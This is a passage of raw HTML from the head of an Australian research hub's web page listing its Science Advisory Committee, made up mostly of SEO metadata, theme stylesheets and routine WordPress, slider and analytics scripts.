

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nesptropical.edu.au/index.php/nesp-twq/science-committee/
body_size: 19135
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-AU" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Hub Science Advisory Committee - NESP TWQ</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The NESP Tropical Water Quality Hub Science Advirsory Committee is made up of the following people: Prof Damien Burrows, Chair &amp; Hub Leader Ms Leith Boully, Hub Chair Ms Sheriden Morris, Hub Host Ass. Prof Eva Abal, The University of Queensland Prof Michele Burford, Griffith University Prof Helene Marsh, James Cook University Dr Christian Roth, CSIRO Dr" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://nesptropical.edu.au/index.php/nesp-twq/science-committee/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="NESP TWQ -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hub Science Advisory Committee - NESP TWQ" />
		<meta property="og:description" content="The NESP Tropical Water Quality Hub Science Advirsory Committee is made up of the following people: Prof Damien Burrows, Chair &amp; Hub Leader Ms Leith Boully, Hub Chair Ms Sheriden Morris, Hub Host Ass. Prof Eva Abal, The University of Queensland Prof Michele Burford, Griffith University Prof Helene Marsh, James Cook University Dr Christian Roth, CSIRO Dr" />
		<meta property="og:url" content="https://nesptropical.edu.au/index.php/nesp-twq/science-committee/" />
		<meta property="article:published_time" content="2015-07-06T15:11:25+00:00" />
		<meta property="article:modified_time" content="2019-01-23T02:06:57+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Hub Science Advisory Committee - NESP TWQ" />
		<meta name="twitter:description" content="The NESP Tropical Water Quality Hub Science Advirsory Committee is made up of the following people: Prof Damien Burrows, Chair &amp; Hub Leader Ms Leith Boully, Hub Chair Ms Sheriden Morris, Hub Host Ass. Prof Eva Abal, The University of Queensland Prof Michele Burford, Griffith University Prof Helene Marsh, James Cook University Dr Christian Roth, CSIRO Dr" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/nesptropical.edu.au\/index.php\/nesp-twq\/science-committee\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au#listItem","position":1,"name":"Home","item":"https:\/\/nesptropical.edu.au","nextItem":{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au\/index.php\/nesp-twq\/#listItem","name":"NESP TWQ Hub"}},{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au\/index.php\/nesp-twq\/#listItem","position":2,"name":"NESP TWQ Hub","item":"https:\/\/nesptropical.edu.au\/index.php\/nesp-twq\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au\/index.php\/nesp-twq\/science-committee\/#listItem","name":"Hub Science Advisory Committee"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au\/index.php\/nesp-twq\/science-committee\/#listItem","position":3,"name":"Hub Science Advisory Committee","previousItem":{"@type":"ListItem","@id":"https:\/\/nesptropical.edu.au\/index.php\/nesp-twq\/#listItem","name":"NESP TWQ Hub"}}]},{"@type":"Organization","@id":"https:\/\/nesptropical.edu.au\/#organization","name":"NESP TWQ","url":"https:\/\/nesptropical.edu.au\/"},{"@type":"WebPage","@id":"https:\/\/nesptropical.edu.au\/index.php\/nesp-twq\/science-committee\/#webpage","url":"https:\/\/nesptropical.edu.au\/index.php\/nesp-twq\/science-committee\/","name":"Hub Science Advisory Committee - NESP TWQ","description":"The NESP Tropical Water Quality Hub Science Advirsory Committee is made up of the following people: Prof Damien Burrows, Chair & Hub Leader Ms Leith Boully, Hub Chair Ms Sheriden Morris, Hub Host Ass. Prof Eva Abal, The University of Queensland Prof Michele Burford, Griffith University Prof Helene Marsh, James Cook University Dr Christian Roth, CSIRO Dr","inLanguage":"en-AU","isPartOf":{"@id":"https:\/\/nesptropical.edu.au\/#website"},"breadcrumb":{"@id":"https:\/\/nesptropical.edu.au\/index.php\/nesp-twq\/science-committee\/#breadcrumblist"},"datePublished":"2015-07-07T01:11:25+10:00","dateModified":"2019-01-23T12:06:57+10:00"},{"@type":"WebSite","@id":"https:\/\/nesptropical.edu.au\/#website","url":"https:\/\/nesptropical.edu.au\/","name":"NESP TWQ","inLanguage":"en-AU","publisher":{"@id":"https:\/\/nesptropical.edu.au\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="NESP TWQ &raquo; Feed" href="https://nesptropical.edu.au/index.php/feed/" />
<link rel="alternate" type="text/calendar" title="NESP TWQ &raquo; iCal Feed" href="https://nesptropical.edu.au/index.php/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nesptropical.edu.au/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnesptropical.edu.au%2Findex.php%2Fnesp-twq%2Fscience-committee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nesptropical.edu.au/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnesptropical.edu.au%2Findex.php%2Fnesp-twq%2Fscience-committee%2F&#038;format=xml" />
<style type="text/css" id="kt-local-fonts-css">@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:local('Lato Bold'),local('Lato-Bold'),url(https://nesptropical.edu.au/wp-content/uploads/kadence-gfonts/lato/sBtfDPlEIwvKKU53nAG7AQ.eot) format('embedded-opentype'),url(https://nesptropical.edu.au/wp-content/uploads/kadence-gfonts/lato/DvlFBScY1r-FMtZSYIYoYw.ttf) format('ttf'),url(https://nesptropical.edu.au/wp-content/uploads/kadence-gfonts/lato/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff'),url(https://nesptropical.edu.au/wp-content/uploads/kadence-gfonts/lato/H2DMvhDLycM56KNuAtbJYA.woff2) format('woff2');}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wgs-css' href='https://nesptropical.edu.au/wp-content/plugins/wp-google-search/wgs.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wgs2-css' href='https://nesptropical.edu.au/wp-content/plugins/wp-google-search/wgs2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_main-css' href='https://nesptropical.edu.au/wp-content/plugins/wp-gif-player/style.css?ver=1662546621' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nesptropical.edu.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #00829a;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='document-gallery-css' href='https://nesptropical.edu.au/wp-content/plugins/document-gallery/src/assets/css/style.min.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://nesptropical.edu.au/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=6.9' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>
.border-image,
		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 10px !important;
	   border-radius: 10px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
/*# sourceURL=wp-image-borders-styles-inline-css */
</style>
<link rel='stylesheet' id='virtue_main-css' href='https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.10.6' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_so_pb-css' href='https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/css/virtue-so-page-builder.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://nesptropical.edu.au/wp-content/themes/virtue_premium/assets/css/skins/default.css?ver=4.10.6' type='text/css' media='all' />
<style type="text/css">div.document-icon a + br {
    display: none;
}
div.document-icon img {
    display: block;
    margin: 0 auto 5px;/*The last value defines distance between thumbnail and its caption*/
}
div.document-icon {
    margin-bottom: 10px !important;/*Defines distance between caption and thumbnail in next row*/
    line-height: 16px !important;/*Defines line spacing for multiline captions*/
}</style>
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://nesptropical.edu.au/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type="text/javascript" src="https://nesptropical.edu.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" async id="revmin-js"></script>
<script type="text/javascript" src="https://nesptropical.edu.au/wp-content/plugins/twitter-tweets/js/weblizar-fronend-twitter-tweets.js?ver=1" id="wl-weblizar-fronend-twitter-tweets-js"></script>
<link rel="https://api.w.org/" href="https://nesptropical.edu.au/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nesptropical.edu.au/index.php/wp-json/wp/v2/pages/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nesptropical.edu.au/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://nesptropical.edu.au/?p=46' />

        <style>
            .wuc-overlay{ background-image: url('https://nesptropical.edu.au/wp-content/plugins/wp-construction-mode//inc/img/construction.jpg'); }
            #wuc-wrapper #wuc-box h2.title,
            #wuc-box .subtitle,
            #defaultCountdown,
            #defaultCountdown span{ color: #fff }
        </style>
        <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://nesptropical.edu.au"><link rel="alternate" href="https://nesptropical.edu.au/index.php/wp-json/tribe/events/v1/" /><style type="text/css" id="kt-custom-css">#logo {padding-top:0px;}#logo {padding-bottom:1px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:0px;}#nav-main, .nav-main  {margin-bottom:0px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Arial, Helvetica, sans-serif;} 
  .topbarmenu ul li {font-family:Arial, Helvetica, sans-serif;}
  #kadbreadcrumbs {font-family:Arial, Helvetica, sans-serif;}#containerfooter h3, #containerfooter h5, #containerfooter, .footercredits p, .footerclass a, .footernav ul li a {color:#ffffff;}.home-message:hover {background-color:#00829a; background-color: rgba(0, 130, 154, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations input[type=radio]:focus + label, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label {border-color: #00829a;}
  a, a:focus, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .testimonialbox .kadtestimoniallink:hover, .star-rating, .has-virtue-primary-color {color: #00829a;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .button.pay, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .track_order .button, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,.single_add_to_cart_button,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, .home-iconmenu .home-icon-item:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .post-password-form input[type="submit"], .menu-cart-btn .kt-cart-total, #kad-head-cart-popup a.button.checkout, .kad-post-navigation .kad-previous-link a:hover, .kad-post-navigation .kad-next-link a:hover, .shipping-calculator-form .button, .cart_totals .checkout-button, .select2-results .select2-highlighted, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label, #payment #place_order, .shop_table .actions input[type=submit].checkout-button, input[type="submit"].button, .productnav a:hover, .image_menu_hover_class, .select2-container--default .select2-results__option--highlighted[aria-selected], .has-virtue-primary-background-color {background: #00829a;}#nav-second ul.sf-menu > li:hover > a, #nav-second ul.sf-menu a:hover, #nav-second ul.sf-menu a:focus, #nav-second ul.sf-menu li.current-menu-item > a, #nav-second ul.sf-menu ul li a:hover {color:#4ca7b8;}.topclass {background:#00829a    ;}.navclass {background:#00829a    ;}.footerclass {background:#00829a    ;}header .nav-trigger .nav-trigger-case {width: 100%; position: static; display:block;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}[class*="wp-image"] {padding:0;}@media (max-width: 767px) {#topbar {display:none;}}.portfolionav {padding: 10px 0 10px;}.woocommerce-ordering {margin: 16px 0 0;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}#nav-second ul.sf-menu>li {width:20%;}#nav-main .sf-menu ul, .nav-main .sf-menu ul, #nav-second .sf-menu ul, .topbarmenu .sf-menu ul{background: #99cdd7;}.kad-header-style-two .nav-main ul.sf-menu > li {width: 33.333333%;}.kad-hidepostauthortop, .postauthortop {display:none;}.subhead .postedintop, .kad-hidepostedin {display:none;}.postcommentscount {display:none;}[class*="wp-image"] {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;}[class*="wp-image"]:hover {-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;border:none;} .light-dropshaddow {-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;} header .nav-trigger .nav-trigger-case {width: auto;} .nav-trigger-case .kad-menu-name {display:none;} @media (max-width: 767px) {header .nav-trigger .nav-trigger-case {width: auto; top: 0; position: absolute;} .id-kad-mobile-nav {margin-top:50px;}}.kad-mobile-nav .form-search .search-query, .kad-mobile-nav .form-search .search-icon {color:#00829a;}.kad-mobile-nav .form-search :-moz-placeholder {color:#00829a;}.kad-mobile-nav .form-search ::-moz-placeholder {color:#00829a;}.kad-mobile-nav .form-search :-ms-input-placeholder {color:#00829a;}.kad-mobile-nav .form-search ::-webkit-input-placeholder {color:#00829a;}.entry-content p { margin-bottom:16px;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38202552-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
	gtag('config', 'UA-38202552-4');
</script>
<!-- End Google Analytics -->
	<link rel="icon" href="https://nesptropical.edu.au/wp-content/uploads/2015/07/cropped-NESP-TWQ-Web-Logo-e1436401590692-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nesptropical.edu.au/wp-content/uploads/2015/07/cropped-NESP-TWQ-Web-Logo-e1436401590692-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nesptropical.edu.au/wp-content/uploads/2015/07/cropped-NESP-TWQ-Web-Logo-e1436401590692-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nesptropical.edu.au/wp-content/uploads/2015/07/cropped-NESP-TWQ-Web-Logo-e1436401590692-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wpb_revslider_element { margin-bottom:0; }
}

span.kad-menu-name {
    color: #00829a !important;
}

.kad-mnav li a span {
    color: #00829a;
}

.kad-mnav {
